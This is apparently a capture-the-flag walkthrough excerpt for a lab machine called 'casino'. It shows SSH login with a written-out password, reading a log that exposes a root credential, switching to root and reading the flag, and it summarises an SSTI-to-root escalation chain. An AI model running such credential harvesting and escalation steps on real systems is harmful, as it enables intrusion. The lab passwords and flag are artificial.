 localhost@kali: ~/casino — david -> adm logs -> root
┌──(localhost@kali)-[~/casino]
└─$ ssh -p 2222 david@10.1.98.7   # password: DavidPass2026!#
david@casino:~$ id
uid=1001(david) groups=1001(david),4(adm)   <-- adm can read /var/log
david@casino:~$ cat /var/log/provisioning.log
[DEBUG] Saved system root sync credential: R3s0rt_Sup3r_S3cr3t_R00t_2026!
david@casino:~$ su root
Password:
root@casino:~# id; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
HSM{r3s0rt_w1f1_c0mpete_syst3m_pwn3d!}
>>> rooted. SSTI -> www-data -> george key -> david -> adm logs -> root.